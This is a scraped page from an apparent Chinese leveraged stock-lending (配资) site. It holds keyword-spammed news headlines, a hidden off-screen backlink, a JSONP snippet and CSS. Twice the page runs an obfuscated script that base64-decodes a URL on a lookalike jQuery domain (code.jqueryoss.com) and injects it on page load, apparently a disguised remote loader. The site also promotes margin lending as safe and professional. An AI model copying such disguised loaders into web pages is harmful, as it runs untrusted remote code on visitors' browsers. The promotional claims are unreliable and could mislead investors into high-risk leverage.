                                                <span class="name">来源：三顺策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">176</span>
                                                    分类：<span>正规的股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/7295.html" title="在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本"><img class="img" src="/uploads/allimg/251228/281I14101051K.jpg" alt="在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">金领速配文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="z5ea43main-right">
                        <!-- yhushenjing -->

                        <div class="h1-box">
                            <h1 class="title-top"><span>金领速配</span></h1>
                            <p>金领速配!股票在线配资平台_股票配资手机版下载_萧山股票配资!是一家全国炒股配资门户和在线炒股配资公司。平台致力于为广大股民提供安全、便捷的股票配资、配资门户、在线炒股配资、配资炒股、在线股票配资等服务。平台炒股配资门户拥有丰富的证券市场经验和专业的团队，能够为客户供全方位的投资咨询和配资方案。平台提供灵活的资金配比和期限选择，确保客户按照自身需求获得最优的在线炒股配资方案。同时，平台采用先进的交易系统和风控措施，保障客户的交易安全和利益。作为全国领先的炒股配资平台，平台将竭诚为广大投资者提供高效、安全、</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow rotateInDownRight" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://hongchenggujian.cn/topic/shouci.html' title='首次'>首次</a>
                                
                                <a href='http://hongchenggujian.cn/topic/zhengfu.html' title='政府'>政府</a>
                                
                                <a href='http://hongchenggujian.cn/topic/zuizhuanyedegupiaopeizigongsi.html' title='最专业的股票配资公司'>最专业的股票配资公司</a>
                                
                                <a href='http://hongchenggujian.cn/topic/heqianting.html' title='核潜艇'>核潜艇</a>
                                
                                <a href='http://hongchenggujian.cn/topic/shenchou.html' title='深圳'>深圳</a>
                                
                                <a href='http://hongchenggujian.cn/topic/gaoshi.html' title='高市'>高市</a>
                                
                                <a href='http://hongchenggujian.cn/topic/telang.html' title='特朗'>特朗</a>
                                
                                <a href='http://hongchenggujian.cn/topic/2026.html' title='2026'>2026</a>
                                
                                <a href='http://hongchenggujian.cn/topic/guoji.html' title='国籍'>国籍</a>
                                
                                <a href='http://hongchenggujian.cn/topic/shanghai.html' title='上海'>上海</a>
                                
                                <a href='http://hongchenggujian.cn/topic/rongyao.html' title='荣耀'>荣耀</a>
                                
                                <a href='http://hongchenggujian.cn/topic/liansai.html' title='联赛'>联赛</a>
                                

                                <a href="http://hongchenggujian.cn/topic/" title="金领速配 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 金领速配<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="金领速配">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/27596.html" title="在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧">在线网上配资平台 茶山医院便民新政实施首周见成效：一号在手，多科无忧</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">01-06</span>
                                            <p>自2026年1月1日 在线网上配资平台 东莞全市推行普通门诊 “一次挂号管三天”措施以来 茶山医院凭借其 “一号管三天+</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/18574.html" title="地方配资网 在上海社区做“副业”，能成功吗？">地方配资网 在上海社区做“副业”，能成功吗？</a></h3>
                                            <span>股票配资学习网</span><span class="spancl">01-02</span>
                                            <p>瑞虹新城居民、职业模特曹静与参加亲子美育课堂学习的孩子们。 最近，虹口区嘉兴路街道“瑞虹友邻社”青年夜校，在社交媒体上挺</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/27595.html" title="地方配资网 你好，2026！中山专属祝福来了">地方配资网 你好，2026！中山专属祝福来了</a></h3>
                                            <span>股票配资学习网</span><span class="spancl">01-06</span>
                                            <p>你好地方配资网，2026年！ 新年的第一份祝福 请查收！ 地方配资网 小布哥把中山的精彩时刻 定制成专属月历壁纸 每一张</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/29850.html" title="地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛">地方配资网 多家上市公司拟提价，磷酸铁锂行业寻求以标准提升准入门槛</a></h3>
                                            <span>股票配资学习网</span><span class="spancl">01-07</span>
                                            <p>当新能源汽车和储能需求持续增长之际，原材料磷酸铁锂材料行业却面临着一个矛盾的现象：市场需求持续旺盛地方配资网，但全行业却</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/27597.html" title="配资论坛网 《佛冈年鉴·2025》出版发行">配资论坛网 《佛冈年鉴·2025》出版发行</a></h3>
                                            <span>配资炒股首选网站</span><span class="spancl">01-06</span>
                                            <p>2025年12月，由中共佛冈县委、佛冈县人民政府主办配资论坛网，佛冈年鉴编纂委员会编纂的《佛冈年鉴·2025》出版发行。</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/32107.html" title="在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战">在线网上配资平台 华纳兄弟或回绝派拉蒙1084亿美元收购要约，转而支持网飞参与竞购战</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">01-08</span>
                                            <p>华纳兄弟探索公司董事会最早可能于本周三在线网上配资平台，就派拉蒙 - 天空之舞影业提出的1084 亿美元收购要约作出决议</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/38876.html" title="线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？">线上实盘配资 四中全会精神在基层|一间实验室，何以攀登“脑机接口”高峰？</a></h3>
                                            <span>配资炒股首选网站</span><span class="spancl">01-19</span>
                                            <p>“现在想象，右手腕长出了一根‘第六指’线上实盘配资，用它去抓握眼前的小球。”在天津大学脑机交互与人机共融海河实验室（以下</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/41129.html" title="股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义">股市配资合法 华为鸿蒙HarmonyOS 6.0.0.130版本支持个人名片形象自定义</a></h3>
                                            <span>股票配资学习网</span><span class="spancl">01-26</span>
                                            <p>IT之家 1 月 25 日消息，已于 1 月 23 日面向 Mate 60 / 70 / 80、Pura 70 / 80</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/9552.html" title="配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动">配资论坛网 大烨智能突遭证监会立案，近两万股东难眠，索赔正式启动</a></h3>
                                            <span>配资炒股首选网站</span><span class="spancl">12-29</span>
                                            <p>登录新浪财经APP 搜索【信披】查看更多考评等级配资论坛网 受损股民可至新浪股民维权平台登记该公司维权：http://w</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/7295.html" title="在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本">在线网上配资平台 2026人教版高中艺术必修1《艺术与生活》电子课本</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">12-28</span>
                                            <p>为了帮助高中生自主预习与有效复习，我们整理了2026人教版高中艺术必修1《艺术与生活》电子课本，教材突出跨学科思维与实际</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/29852.html" title="配资论坛网 一场“不讲武德”的游戏：大宗商品的“逼仓”狂潮">配资论坛网 一场“不讲武德”的游戏：大宗商品的“逼仓”狂潮</a></h3>
                                            <span>配资炒股首选网站</span><span class="spancl">01-07</span>
                                            <p>多晶硅因可交割仓单骤减，引发资金主导的逼空博弈配资论坛网，价格明显脱离基本面。然而，一旦供给修复，价格将不可避免地回归价</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/7296.html" title="配资论坛网 千万别选！留学机构排名背后的惊人真相">配资论坛网 千万别选！留学机构排名背后的惊人真相</a></h3>
                                            <span>配资炒股首选网站</span><span class="spancl">12-28</span>
                                            <p>在众多学生与家长踏上留学申请之路时，一份所谓的“留学机构排名配资论坛网”往往成为他们决策的重要参考。然而，这些排名背后隐</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/5039.html" title="在线网上配资平台 物料包装箱领域优质企业榜单：聚焦创新实力与市场口碑">在线网上配资平台 物料包装箱领域优质企业榜单：聚焦创新实力与市场口碑</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">12-27</span>
                                            <p>在工业制造与新能源领域，物料包装箱的研发与生产不仅是企业技术实力的体现，更是推动行业绿色转型的关键环节。随着市场对高效、</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/34363.html" title="在线网上配资平台 郭富城三胎千金露面，方媛抱娃姿势尽显专业">在线网上配资平台 郭富城三胎千金露面，方媛抱娃姿势尽显专业</a></h3>
                                            <span>正规的股票杠杆平台</span><span class="spancl">01-09</span>
                                            <p>方媛与天王郭富城迎来了他们的第三个孩子。虽然大家早有猜测，这次可能是女孩，但一直未得到正式确认。直到元旦过后，方媛带着她</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/904.html" title="地方配资网 小区空地建临时停车场？有居民担心挤压绿地空间">地方配资网 小区空地建临时停车场？有居民担心挤压绿地空间</a></h3>
                                            <span>股票配资学习网</span><span class="spancl">12-25</span>
                                            <p>记者实地走访涉事地段地方配资网，地块内的垃圾及杂草已清理完毕。 南都记者 彭峥 摄 有人盼它解停车难、疏拥堵路，有人忧它</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span></div>
                            <div class="tui-one">
                                <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/32108.html" title="配资论坛网 华芢生物三次递表终过聆讯，研发进程不及竞争对手11年前？"><img class="img" src="/uploads/allimg/260108/081H455010A35.jpg" alt="配资论坛网 华芢生物三次递表终过聆讯，研发进程不及竞争对手11年前？"></a>
                                <h3> <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/32108.html" title="配资论坛网 华芢生物三次递表终过聆讯，研发进程不及竞争对手11年前？">配资论坛网 华芢生物三次递表终过聆讯，研发进程不及竞争对手11年前？</a></h3>

                            </div>

                            <div class="tui-li">
                                <h3> <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/2782.html" title="地方配资网 国际模特大赛中国区总决赛落地海陵岛">地方配资网 国际模特大赛中国区总决赛落地海陵岛</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/36620.html" title="配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”">配资论坛网 意甲：国际米兰vs那不勒斯，齐沃表示“必须严肃对待每一场比赛”</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/14062.html" title="地方配资网 2025年12月6日全国主要批发市场党参(党参0.8-1.0cm)价格行情">地方配资网 2025年12月6日全国主要批发市场党参(党参0.8-1.0cm)价格行情</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">

            
            <a href="http://hongchenggujian.cn/gupiaopeizixuexiwang/" title="股票配资学习网">股票配资学习网</a>
            
            <a href="http://hongchenggujian.cn/zhengguidegupiaogongganpingtai/" title="正规的股票杠杆平台">正规的股票杠杆平台</a>
            
            <a href="http://hongchenggujian.cn/peizichaogushouxuanwangzhan/" title="配资炒股首选网站">配资炒股首选网站</a>
            

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hongchenggujian.cn/" target="_blank"><strong>金领速配</strong></a> <a href="http://hongchenggujian.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hongchenggujian.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb027ac34cbfb10a2a7d7db6e996520";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban130/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hongchenggujian.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1769950761;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hongchenggujian.cn/templates/moban130/style/index.css
body_size: 9855
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 200px;
    border-radius: 8px;
    border: 2px solid #0f26a3;
    height: 35px;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 35px;
    width: 55px;
}

.serach-box .s-btn img {
    border-radius: 20px;
}

.serach-box input {
    background: #f0a47f;
    height: 34px;
    color: #333;
    margin-left: 20px;
    width: 120px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 10px 0 0 0px;
    display: flex;
    margin: 0 10px;
    margin-bottom: 20px;
    font-size: 18px;
    border-bottom: 2px solid #F1F1F1;
    color: #333;
    font-weight: bold;
}

.title-top span {
    color: #ff571e;
    display: inline-block;
    padding: 0px 10px 15px 0;
    position: relative;
}

.title-top span:after {
    position: absolute;
    bottom: -1px;
    left: 0;
    content: "";
    width: 100%;
    height: 3px;
    background: #f07f0c;
    border-radius: 2px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.zi-top {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zi-top .zi-left {
    width: 300px;
    padding: 10px 20px;
    background-color: #fff;
    height: 348px;

}

.zi-top .zi-left .zi-img {
    position: relative;
    height: 270px;
    overflow: hidden;
    display: grid;
    place-items: center;

}

.zi-top .zi-left .zi-img img {
    width: 100%;
}

.zi-top .zi-left h2 {
    margin-top: 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zi-top .zi-left h2 a {
    font-size: 17px;
    font-weight: bold;
    color: #334d08;
}

.zi-top .zi-left .zi-bottom {
    margin-top: 15px;
}

.zi-top .zi-left .zi-bottom .time {
    color: #666;
    font-size: 14px;
}

.zi-top .zi-left .zi-bottom .biao {
    float: right;
    padding: 4px 6px;
    font-size: 12px;
    margin-left: 5px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.zi-top .zi-left .zi-bottom .biao:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.zi-top .zi-right {
    background-color: #fff;
    width: 840px;
    padding: 0 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zi-top .zi-right .zi-one {
    width: 47%;
    padding: 10px;
    border-bottom: 1px dotted #d95c5c;
    background: #ebfee8;
}

.zi-top .zi-right .zi-one:hover {
    border: 1px dotted #63e20f;
    background: #dfd28d;
}

.zi-top .zi-right .zi-one .one-box {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.zi-top .zi-right .zi-one .one-box .xiao-img {
    width: 120px;
    height: 120px;
    overflow: hidden;
}

.zi-top .zi-right .zi-one .one-box .xiao-img img {
    width: 120px;
}

.zi-top .zi-right .zi-one .one-box .xiao-p {
    width: 270px;
}

.zi-top .zi-right .zi-one .one-box .xiao-p .biao {
    float: right;
    padding: 4px 6px;
    font-size: 12px;
    margin-left: 5px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.zi-top .zi-right .zi-one .one-box .xiao-p .biao:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.zi-top .zi-right .zi-one h2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zi-top .zi-right .zi-one h2 a {
    font-weight: bold;
    color: #334d08;
    font-size: 17px;
}

.zi-top .zi-right .zi-one p {
    font-size: 14px;
    line-height: 1.5;
    color: #666;
    height: 84px;
}

.zi-top .zi-right h2:hover a {
    color: #334d08;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #334d08;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-color: #f0a47f;
    padding: 8px 0;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #333;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
}

.pl-box {
    padding-top: 20px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z5ea43main-box {
    background: #fff;
}

.z5ea43main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.z5ea43main-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.z5ea43main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #334d08;
}

.z5ea43main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.z5ea43main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.z5ea43main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z5ea43main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z5ea43main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z5ea43main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z5ea43main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z5ea43main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z5ea43main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z5ea43main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z5ea43main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z5ea43main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.z5ea43main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z5ea43main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z5ea43main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z5ea43main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z5ea43main-box .statistics .statistics-num ul {
    display: flex;
}

.z5ea43main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z5ea43main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z5ea43main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z5ea43main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z5ea43main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z5ea43main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z5ea43main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.z5ea43main-box2 {
    margin-top: 0;
    background-color: #F2F2F2;
}

.z5ea43main-box2 .z5ea43main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-bottom: 20px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 8px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 7px 0;
    font-size: 15px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

